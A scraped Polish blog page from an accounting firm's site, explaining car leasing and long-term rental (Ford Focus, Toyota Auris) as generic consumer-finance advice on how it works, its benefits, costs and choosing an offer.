								<a href="https://biurogetek.com.pl/kategoria/kredyty-i-pozyczki/">Kredyty i pożyczki</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="853" src="https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Leasing i wynajem długoterminowy to rozwiązania, które zyskują coraz większą popularność wśród osób poszukujących nowego samochodu. Dzięki nim można cieszyć się użytkowaniem nowego pojazdu, nie martwiąc się o jego zakup i związane z tym wydatki. Wybierając takie opcje, jak Ford Focus czy Toyota Auris, można korzystać z atrakcyjnych warunków finansowych, które często przewyższają tradycyjne kredyty samochodowe. Zrozumienie zasad działania leasingu oraz jego zalet może pomóc w podjęciu lepszej decyzji, a także uniknięciu nieprzyjemnych niespodzianek związanych z kosztami. Warto więc przyjrzeć się tej formie finansowania bliżej i odkryć, jakie korzyści może przynieść.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Co_to_jest_leasing_i_jak_dziala" >Co to jest leasing i jak działa?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jakie_sa_zalety_leasingu_dlugoterminowego" >Jakie są zalety leasingu długoterminowego?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Jakie_samochody_mozna_wziac_w_leasing" >Jakie samochody można wziąć w leasing?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Jakie_sa_koszty_zwiazane_z_leasingiem" >Jakie są koszty związane z leasingiem?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Jak_wybrac_najlepsza_oferte_leasingowa" >Jak wybrać najlepszą ofertę leasingową?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Co_to_jest_leasing_i_jak_dziala"></span>Co to jest leasing i jak działa?<span class="ez-toc-section-end"></span></h2>
<p>Leasing to popularna forma finansowania, która umożliwia użytkowanie pojazdu bez konieczności jego zakupu. W ramach umowy leasingowej, leasingobiorca zobowiązuje się do regularnego opłacania rat, które są zredukowane w porównaniu do pełnej ceny zakupu pojazdu. Właścicielem auta pozostaje przez cały czas firma leasingowa, co oznacza, że leasingobiorca nie staje się jego właścicielem w klasycznym tego słowa znaczeniu.</p>
<p>Werbować leasing oznacza, że leasingobiorca ma prawo korzystać z pojazdu przez określony czas, co daje mu wiele korzyści. Wśród nich można wskazać:</p>
<ul>
<li><strong>Elastyczność finansowa</strong>: leasingowanie pojazdu wymaga mniejszej jednorazowej inwestycji, co pozwala na zachowanie kapitału na inne cele.</li>
<li><strong>Brak konieczności utrzymania pojazdu</strong>: wszystkie działania związane z utrzymaniem auta, takie jak serwisowanie i naprawy, często są objęte umową leasingową.</li>
<li><strong>Możliwość modernizacji floty</strong>: leasing pozwala na regularną wymianę pojazdów na nowsze modele, co wpływa na wizerunek firmy oraz jej wydajność.</li>
</ul>
<p>Po zakończeniu umowy leasingowej, leasingobiorca zwykle ma możliwość wykupu pojazdu za wcześniej ustaloną cenę. Dzięki temu, jeśli dany samochód dalej będzie odpowiadał jego potrzebom, może stać się jego własnością. Leasing daje więc elastyczność zarówno na etapie korzystania z pojazdu, jak i na etapie decydowania o dalszych losach auta.</p>
<p>Takie rozwiązanie jest szczególnie popularne wśród przedsiębiorców i firm, które poszukują efektywnych form finansowania swoich inwestycji w pojazdy. Warto jednak przed podpisaniem umowy dokładnie zapoznać się z jej warunkami, aby w pełni wykorzystać wszystkie korzyści oraz uniknąć potencjalnych pułapek finansowych. Właściwie skonstruowana umowa leasingowa jest kluczowa dla zadowolenia z tej formy finansowania.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_zalety_leasingu_dlugoterminowego"></span>Jakie są zalety leasingu długoterminowego?<span class="ez-toc-section-end"></span></h2>
<p>Leasing długoterminowy to popularna forma finansowania, która cieszy się rosnącym zainteresowaniem wśród osób i firm planujących nabycie pojazdu. Jedną z głównych zalet leasingu długoterminowego są niższe miesięczne raty w porównaniu do tradycyjnego kredytu samochodowego. Oznacza to, że korzystając z leasingu, można zaoszczędzić znaczną sumę pieniędzy w budżecie domowym lub firmowym.</p>
<p>Dodatkową korzyścią jest to, że leasingobiorca nie musi na początku angażować dużej kwoty na zakup auta. W przeciwieństwie do zakupu pojazdu na kredyt, gdzie wpłata własna może być znaczna, leasing pozwala na minimalizację początkowych kosztów. Dzięki temu można łatwiej dopasować wydatki do aktualnych możliwości finansowych.</p>
<p>Kolejną ważną zaletą leasingu długoterminowego jest fakt, że po zakończeniu umowy leasingowej istnieje możliwość zwrotu pojazdu lub jego wykupu. To oznacza, że leasingobiorca nie musi martwić się o utratę wartości pojazdu, co często jest problemem przy jego kupnie. W przypadku leasingu odpada również konieczność sprzedaży auta po kilku latach użytkowania, co bywa skomplikowane i czasochłonne.</p>
<ul>
<li>Niższe miesięczne raty, co pozwala na lepsze zarządzanie budżetem.</li>
<li>Brak konieczności angażowania dużej kwoty na zakup auta na początku umowy.</li>
<li>Możliwość zwrotu pojazdu po zakończeniu umowy lub jego wykupu.</li>
<li>Brak ryzyka utraty wartości, co daje większy spokój umysłu.</li>
</ul>
<h2><span class="ez-toc-section" id="Jakie_samochody_mozna_wziac_w_leasing"></span>Jakie samochody można wziąć w leasing?<span class="ez-toc-section-end"></span></h2>
<p>Leasing samochodów staje się coraz bardziej popularny wśród osób i firm poszukujących elastycznych rozwiązań finansowych. Można w nim wziąć różnorodne modele, zarówno osobowe, jak i dostawcze. Dzięki szerokiemu wachlarzowi dostępnych pojazdów, każdy ma szansę znaleźć auto idealnie dopasowane do swoich potrzeb.</p>
<p>Wśród <strong>najczęściej wybieranych modeli</strong> w leasingu znajdują się takie pojazdy jak <strong>Ford Focus</strong> czy <strong>Toyota Auris</strong>. Te samochody cieszą się dobrą opinią wśród kierowców, przede wszystkim z powodu swojej niezawodności, komfortu jazdy oraz niskich kosztów eksploatacji. Dzięki dostępności wielu opcji, warto dokładnie przeanalizować oferty leasingodawców, aby wybrać najlepszy dla siebie pojazd.</p>
<table>
<thead>
<tr>
<th>Typ samochodu</th>
<th>Przykłady modeli</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Samochody osobowe</td>
<td>Ford Focus, Toyota Auris, Volkswagen Golf</td>
<td>Codzienna jazda, dojazdy do pracy</td>
</tr>
<tr>
<td>Samochody dostawcze</td>
<td>Ford Transit, Mercedes Sprinter, Renault Master</td>
<td>Transport towarów, działalność gospodarcza</td>
</tr>
</tbody>
</table>
<p>Warto również rozważyć modele elektryczne i hybrydowe, które w ostatnich latach zdobywają na popularności. Oferują one nie tylko mniejsze koszty paliwa, ale także korzystniejsze warunki podatkowe. Dlatego, przy wyborze samochodu w leasing, dobrze jest zastanowić się nad jego rodzajem oraz specyfiką użytkowania, co pomoże w podjęciu świadomej decyzji.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_koszty_zwiazane_z_leasingiem"></span>Jakie są koszty związane z leasingiem?<span class="ez-toc-section-end"></span></h2>
<p>Leasing to popularna forma finansowania, która wiąże się z różnorodnymi kosztami. Głównym wydatkiem są <strong>miesięczne raty leasingowe</strong>, które zazwyczaj są ustalane na podstawie wartości przedmiotu leasingu oraz czasu trwania umowy. Warto jednak pamiętać, że to nie jedyny koszt, który należy uwzględnić.</p>
<p>Na samym początku, przy podpisywaniu umowy leasingowej, może być wymagana <strong>opłata wstępna</strong>, która oscyluje w granicach określonego procentu wartości leasingowanego pojazdu. Wysokość tej opłaty może różnić się w zależności od ofert dostawców, a jej zapłacenie często skutkuje niższymi ratami miesięcznymi.</p>
<p>Innym ważnym elementem są <strong>koszty ubezpieczenia</strong>. W przypadku leasingu, większość firm wymaga wykupienia pełnego ubezpieczenia, które zabezpiecza zarówno leasingodawcę, jak i leasingobiorcę. Koszt ubezpieczenia powinien być uwzględniony w ogólnym budżecie przeznaczonym na leasing.</p>
<p>Nie można również zapominać o <strong>serwisowaniu pojazdu</strong>. Wiele umów leasingowych przewiduje, że leasingobiorca ponosi odpowiedzialność za wszelkie naprawy i przeglądy techniczne. Warto upewnić się, czy w ofercie leasingowej są uwzględnione usługi serwisowe, które mogą obniżyć dodatkowe koszty.</p>
<p>Wreszcie, zanim zdecydujesz się na ofertę leasingową, zawsze warto dokładnie przeanalizować wszystkie opłaty i związane z nimi szczegóły. <strong>Dobrze skonstruowana umowa</strong> powinna być przejrzysta, zawierać wszystkie istotne informacje oraz jasno określać, jakie koszty ponosi leasingobiorca przez cały okres trwania umowy. Tylko wtedy można w pełni ocenić, czy dana oferta jest korzystna finansowo.</p>
<h2><span class="ez-toc-section" id="Jak_wybrac_najlepsza_oferte_leasingowa"></span>Jak wybrać najlepszą ofertę leasingową?<span class="ez-toc-section-end"></span></h2>
<p>Wybór najlepszej oferty leasingowej to kluczowy krok w procesie finansowania pojazdu lub innego dobra. Aby podejmować właściwą decyzję, należy zwrócić uwagę na kilka istotnych aspektów, które mogą znacząco wpłynąć na koszt całkowity oraz komfort korzystania z leasingu.</p>
<p>Przede wszystkim, <strong>wysokość rat</strong> jest jednym z najważniejszych czynników do rozważenia. Raty leasingowe mogą się różnić w zależności od oferty, a ich wysokość zależy od takich zmiennych jak wartość przedmiotu leasingu, czas trwania umowy czy wysokość wpłaty początkowej. Dlatego warto zrobić <strong>dokładne porównanie</strong> różnych ofert, aby znaleźć tę, która najlepiej odpowiada naszym potrzebom finansowym.</p>
<p>Kolejnym istotnym czynnikiem są <strong>warunki umowy</strong>. Warto zwrócić uwagę na takie aspekty jak okres trwania leasingu, możliwość wykupu przedmiotu po zakończeniu umowy oraz ewentualne kary za wcześniejsze rozwiązanie umowy. Ważne jest również, aby sprawdzić, czy oferta zawiera opcję <strong>dodatkowych usług</strong>, na przykład serwisu czy ubezpieczenia, które mogą znacząco wpłynąć na komfort użytkowania.</p>
<p>Porównując oferty leasingowe, warto również brać pod uwagę różnorodne aspekty takie jak:</p>
<ul>
<li>Opłaty początkowe – przyjrzyj się, jaką kwotę musisz uiścić na początku umowy.</li>
<li>Limit kilometrów – niektóre umowy mogą ograniczać liczbę kilometrów, które możesz przejechać rocznie.</li>
<li>Możliwość rozszerzenia umowy – sprawdź, czy istnieje możliwość renegocjacji warunków w trakcie trwania leasingu.</li>
</ul>
<p>Nie bez znaczenia jest również skonsultowanie się z <strong>doradcą finansowym</strong>, który pomoże zrozumieć wszystkie niuanse związane z ofertą leasingową. Fachowa porada może pomóc w znalezieniu optymalnej oferty, odpowiadającej na nasze indywidualne potrzeby i sytuację finansową.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Podobne posty:</b><ol>
<li><a href="https://biurogetek.com.pl/chwilowka-swieta-najnowsze-darmowe-szybkie-chwilowki-online/" rel="bookmark" title="Chwilówka na święta &#8211; najnowsze,  darmowe szybkie chwilówki online">Chwilówka na święta &#8211; najnowsze,  darmowe szybkie chwilówki online</a> <small>Święta to czas radości i spełniania marzeń, ale wiążą się również z dodatkowymi wydatkami, które mogą obciążyć nasz domowy budżet. W takich...</small></li>
<li><a href="https://biurogetek.com.pl/plusy-minusy-chwilowek-szybka-pozyczka-bez-prowizji-darmowa-nowe-chwilowki-online-internet/" rel="bookmark" title="Plusy i minusy chwilówek &#8211; szybka pożyczka bez prowizji. Darmowa nowe chwilówki online przez internet">Plusy i minusy chwilówek &#8211; szybka pożyczka bez prowizji. Darmowa nowe chwilówki online przez internet</a> <small>Chwilówki to temat, który budzi wiele emocji i kontrowersji. Z jednej strony oferują szybki dostęp do gotówki, co w nagłych sytuacjach może...</small></li>
<li><a href="https://biurogetek.com.pl/chwilowki-zastaw-auta-kredytowy-doradca-warszawie-pozyczka-zastaw-samochodu/" rel="bookmark" title="Chwilówki pod zastaw auta &#8211; kredytowy doradca w Warszawie. Pożyczka pod zastaw samochodu">Chwilówki pod zastaw auta &#8211; kredytowy doradca w Warszawie. Pożyczka pod zastaw samochodu</a> <small>W dzisiejszych czasach, kiedy szybki dostęp do gotówki staje się coraz bardziej istotny, chwilówki pod zastaw auta zyskują na popularności. Dla wielu...</small></li>
<li><a href="https://biurogetek.com.pl/zastaw-auto-a-uzyskasz-dodatkowa-gotowke-pozyczka-zastaw-samochodu-warszawie/" rel="bookmark" title="Zastaw auto a uzyskasz dodatkową gotówkę. Pożyczka pod zastaw samochodu w Warszawie">Zastaw auto a uzyskasz dodatkową gotówkę. Pożyczka pod zastaw samochodu w Warszawie</a> <small>Zastanawiasz się, jak szybko zdobyć dodatkową gotówkę? Pożyczka pod zastaw samochodu może być idealnym rozwiązaniem! Ta forma finansowania pozwala na uzyskanie środków...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> biurogetek.com.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://biurogetek.com.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://biurogetek.com.pl/jak-wybrac-najlepsza-firme-sprzatajaca-kluczowe-kryteria-i-czynniki/">Jak wybrać najlepszą firmę sprzątającą? Kluczowe kryteria i czynniki</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-wybrac-tani-serwer-dedykowany-zapewniajacy-wydajnosc-i-bezpieczenstwo/">Jak wybrać tani serwer dedykowany zapewniający wydajność i bezpieczeństwo</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-zaprojektowac-logo-krok-po-kroku-i-zasady-tworzenia/">Jak zaprojektować logo: krok po kroku i zasady tworzenia</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-stworzyc-skuteczny-katalog-firmowy-kluczowe-elementy-i-zasady/">Jak stworzyć skuteczny katalog firmowy: kluczowe elementy i zasady</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jakie-elementy-powinna-zawierac-pieczatka-firmowa-zgodnie-z-wymogami-prawa/">Jakie elementy powinna zawierać pieczątka firmowa zgodnie z wymogami prawa</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Finanse</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/potrzeba-duzej-gotowki-kredyt-zastaw-mieszkania-najlepsze-pozyczki/" rel="bookmark">Gdy potrzeba dużej gotówki &#8211; kredyt pod zastaw mieszkania. Najlepsze pożyczki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-mieszkaniowy-dla-mlodych-malzenstw/" rel="bookmark">Kredyt mieszkaniowy dla młodych małżeństw.</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.rcut.pl/oferta/wiercenie-w-betonie-i-zelbecie/" target="_blank">wiercenie w betonie na sucho</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/bank-i-jego-produkty/" rel="bookmark">Bank i jego produkty.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/brakuje-pieniedzy-pozyczki-zastaw-telefonu-telefonu-szczecin/" rel="bookmark">Gdy brakuje pieniędzy &#8211; pożyczki pod zastaw telefonu, telefonu Szczecin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/wpadniecie-w-dlugi-a-zdecydowanie-sie-na-idealna-oferte-kredyt-pozabankowy-skup-srebra/" rel="bookmark">Wpadnięcie w długi a zdecydowanie się na idealną ofertę &#8211; kredyt pozabankowy. Skup srebra</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najwieksze-banki-rowniez-oferuja-pozyczki-online-najlepszy-ranking-chwilowek-przez-internet-bez-bik/" rel="bookmark">Największe banki również oferują pożyczki online &#8211; najlepszy ranking chwilówek przez internet bez BIK.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/szybkie-pozyczki-gotowkowe/" rel="bookmark">Szybkie pożyczki gotówkowe.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>usługi rachunkowe &#8211; biuro rachunkowe, księgowe Olsztyn.</p>
<p>&nbsp;</p>
<p>Getek</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://biurogetek.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://biurogetek.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://biurogetek.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://biurogetek.com.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://biurogetek.com.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-pozyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-po%c5%bcyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://biurogetek.com.pl/kategoria/zagadnienia-pozabiznesowe/">Zagadnienia pozabiznesowe</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady finansowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/leasing-a-placowka-leasing-maszyn-i-urzadzen-samochodowy-doradztwo-leasingowe-warszawa/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2018/05/biznes_umowa_1527597451.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Leasing, a placówka. Leasing maszyn i urządzeń, samochodowy. Doradztwo leasingowe Warszawa" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2018/05/biznes_umowa_1527597451.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2018/05/biznes_umowa_1527597451-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2018/05/biznes_umowa_1527597451-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2018/05/biznes_umowa_1527597451-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/leasing-a-placowka-leasing-maszyn-i-urzadzen-samochodowy-doradztwo-leasingowe-warszawa/" rel="bookmark">Leasing, a placówka. Leasing maszyn i urządzeń, samochodowy. Doradztwo leasingowe Warszawa</a><div class="arpw-summary">Leasing to niezwykle popularna forma finansowania, która zyskuje coraz większe uznanie wśród przedsiębiorców. Dzięki niemu firmy mogą korzystać z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/konto-bankowe-bez-oplat/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2021/07/finanse_1625228428.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Konto bankowe bez opłat." decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2021/07/finanse_1625228428.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2021/07/finanse_1625228428-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2021/07/finanse_1625228428-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2021/07/finanse_1625228428-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/konto-bankowe-bez-oplat/" rel="bookmark">Konto bankowe bez opłat.</a><div class="arpw-summary">W dzisiejszych czasach, kiedy każdy z nas stara się oszczędzać, konto bankowe bez opłat staje się coraz bardziej popularnym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/chwilowki-zastaw-auta-kredytowy-doradca-warszawie-pozyczka-zastaw-samochodu/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2017/12/samochód_1513527370.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Chwilówki pod zastaw auta &#8211; kredytowy doradca w Warszawie. Pożyczka pod zastaw samochodu" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2017/12/samochód_1513527370.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2017/12/samochód_1513527370-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2017/12/samochód_1513527370-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2017/12/samochód_1513527370-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/chwilowki-zastaw-auta-kredytowy-doradca-warszawie-pozyczka-zastaw-samochodu/" rel="bookmark">Chwilówki pod zastaw auta &#8211; kredytowy doradca w Warszawie. Pożyczka pod zastaw samochodu</a><div class="arpw-summary">W dzisiejszych czasach, kiedy szybki dostęp do gotówki staje się coraz bardziej istotny, chwilówki pod zastaw auta zyskują na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/praca-czarno-a-kredyt-pozyczka-ratalna-online-chwilowki/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniądze_1513527263.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Praca na czarno a kredyt &#8211; pożyczka ratalna online. Chwilówki" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniądze_1513527263.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniądze_1513527263-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniądze_1513527263-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pieniądze_1513527263-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/praca-czarno-a-kredyt-pozyczka-ratalna-online-chwilowki/" rel="bookmark">Praca na czarno a kredyt &#8211; pożyczka ratalna online. Chwilówki</a><div class="arpw-summary">Praca na czarno może stawiać wiele wyzwań, szczególnie w kontekście ubiegania się o kredyt. Osoby zatrudnione w szarej strefie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/jak-zaprojektowac-logo-krok-po-kroku-i-zasady-tworzenia/"  rel="bookmark"><img width="50" height="50" src="https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761827216-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zaprojektować logo: krok po kroku i zasady tworzenia" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761827216-50x50.jpg 50w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761827216-150x150.jpg 150w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761827216-160x160.jpg 160w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761827216-240x240.jpg 240w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761827216-60x60.jpg 60w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761827216-184x184.jpg 184w, https://biurogetek.com.pl/wp-content/uploads/2025/10/image-1761827216-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/jak-zaprojektowac-logo-krok-po-kroku-i-zasady-tworzenia/" rel="bookmark">Jak zaprojektować logo: krok po kroku i zasady tworzenia</a><div 